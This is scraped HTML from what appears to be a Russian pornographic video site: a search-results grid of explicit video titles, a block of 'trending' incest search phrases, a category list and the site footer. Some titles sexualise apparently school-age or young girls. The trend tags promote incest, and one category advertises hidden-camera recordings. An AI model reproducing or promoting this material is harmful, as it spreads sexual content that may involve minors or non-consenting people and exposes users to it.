				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7209/" title="Очень страстные анальные лесби Natalia Starr и Abella Danger" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7209/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7209/650x366/7.jpg" alt="Очень страстные анальные лесби Natalia Starr и Abella Danger"  data-preview="https://huyamba.info/get_file/1/2b85174deb35de4a484d5552f5ad71e9/7000/7209/7209.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7209" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7209" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					46:33
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Очень страстные анальные лесби Natalia Starr и Abella Danger</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>113K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>49%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4993/" title="Татушки: Лесби шоу приколы после школы - смотреть порно фильм онлайн" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4993/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4993/650x366/7.jpg" alt="Татушки: Лесби шоу приколы после школы - смотреть порно фильм онлайн"  data-preview="https://huyamba.info/get_file/1/5e7a090cdd790b5274518995cad63739/4000/4993/4993.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4993" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4993" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:24:16
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Татушки: Лесби шоу приколы после школы - смотреть порно фильм онлайн</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>188K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>7 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>78%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/39/" title="Молоденькие девушки развлекаются" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/39/426x240/4.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/0/39/650x366/4.jpg" alt="Молоденькие девушки развлекаются"  data-preview="https://huyamba.info/get_file/1/4c3e6a72742f3972364b244a92a12c4b/0/39/39.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="39" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="39" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					29:30
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Молоденькие девушки развлекаются</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>279K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>5 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/2118/" title="Русская пьяная групповая студенческая секс оргия №5" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/2000/2118/426x240/19.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/2000/2118/650x366/19.jpg" alt="Русская пьяная групповая студенческая секс оргия №5"  data-preview="https://huyamba.info/get_file/1/51b45580de8cc1418cf041dacf39168b/2000/2118/2118.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2118" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2118" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					59:25
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Русская пьяная групповая студенческая секс оргия №5</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.1M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>69%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/4299/" title="Грубая жесткая лесби оргия в стиле БДСМ и садо мазо" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4299/426x240/7.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4299/650x366/7.jpg" alt="Грубая жесткая лесби оргия в стиле БДСМ и садо мазо"  data-preview="https://huyamba.info/get_file/1/0213a78b3d2ad51b9973c201d447341d/4000/4299/4299.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4299" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4299" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					8:43
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Грубая жесткая лесби оргия в стиле БДСМ и садо мазо</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>246K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/6875/" title="Приемная Дочь (Семейные Тайны) порно фильм с русским переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/6000/6875/426x240/13.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/6000/6875/650x366/13.jpg" alt="Приемная Дочь (Семейные Тайны) порно фильм с русским переводом"  data-preview="https://huyamba.info/get_file/1/d216604d1db4c7988aab4bf3d9fb0270/6000/6875/6875.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="6875" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="6875" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:52:34
				</div>
									<div class="box second">2K</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Приемная Дочь (Семейные Тайны) порно фильм с русским переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>12M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>1 месяц назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>68%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
								<div class="pagination-list" id="list_videos_videos_list_search_result_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">2</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:3">3</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:4">4</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:5">5</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:6">6</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:7">7</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:8">8</a></li>
                                                <li class="item"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:9">9</a></li>
                      
                      <li class="item dots"><a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:10">...</a></li>
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-parameters="q:%D0%BB%D0%B5%D1%81%D0%B1%D0%B8%20%D0%BC%D0%B0%D0%BC%D0%B0;category_ids:;sort_by:;from_videos+from_albums:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	</section>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/мама-любит-сына-мама-дочь-мама-просыпается-каждую-ночь-мама-терпит-боли/">
                    мама любит сына мама дочь мама просыпается каждую ночь мама терпит боли
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-фильм-озвучка-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, и папа фильм озвучка с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-фильм-с-русским-переводом-ретро-мама-и-сын/">
                    инцест мама, и папа фильм с русским переводом ретро мама и сын
                </a>
                            <a class="tag" href="/search/инцест-мама-и-дочки-и-отца-фильм-с-русским-переводом-мама-и-папа/">
                    инцест мама и дочки и отца фильм с русским переводом мама и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-и-сын-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама и сын и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-мачеха-фильм-с-русским-переводом-мама-с-большой-задней-и-сын-и-папа/">
                    инцест мама мачеха фильм с русским переводом мама с большой задней и сын и папа
                </a>
                            <a class="tag" href="/search/инцест-мама-и-сын-фильм-с-русским-переводом-мама-и-папа/">
                    инцест мама и сын фильм с русским переводом мама и папа
                </a>
                            <a class="tag" href="/search/инцест-мама,-и-папа-фильм-с-русским-переводом-мама-и-сын/">
                    инцест мама, и папа фильм с русским переводом мама и сын
                </a>
                            <a class="tag" href="/search/мама-любит-сына-мама.-любит-дочь-мама-просыпается-каждую-ночь-мама-терпит-боли/">
                    мама любит сына мама. любит дочь мама просыпается каждую ночь мама терпит боли
                </a>
                            <a class="tag" href="/search/мама-мачеха-фильм-с-русским-переводом-мама-и-сын-и-папа/">
                    мама мачеха фильм с русским переводом мама и сын и папа
                </a>
                            <a class="tag" href="/search/obmen-мама-и-сын-фильм-с-русским-переводом-мама-и-папа/">
                    obmen мама и сын фильм с русским переводом мама и папа
                </a>
                    </div>
    </div>
</div>

	<div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>404</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>168</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.0K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>73</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.0K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>561</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>281</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>234</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>88</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>565</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>145</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>297</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>832</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>547</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.0K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>
 
    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4715.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3322 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2025 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1762742807"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1762742807"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1762742807"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
